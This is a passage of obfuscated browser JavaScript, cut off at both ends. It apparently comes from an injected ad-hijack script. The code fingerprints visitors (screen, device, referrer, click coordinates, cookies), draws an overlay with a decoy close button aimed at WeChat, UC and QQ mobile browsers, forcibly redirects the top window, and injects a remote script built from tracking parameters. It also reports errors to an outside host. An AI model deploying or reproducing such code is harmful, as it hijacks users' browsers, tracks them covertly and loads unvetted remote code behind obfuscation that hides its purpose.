WIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var 